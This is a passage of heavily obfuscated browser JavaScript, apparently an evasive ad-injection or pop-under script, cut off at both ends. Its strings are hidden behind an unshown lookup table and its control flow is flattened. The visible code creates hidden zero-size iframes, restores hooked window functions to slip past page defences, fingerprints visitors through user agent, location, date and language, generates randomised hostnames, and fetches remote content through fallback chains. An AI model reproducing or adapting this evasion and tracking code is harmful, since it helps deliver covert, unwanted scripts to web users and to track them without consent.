$._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i 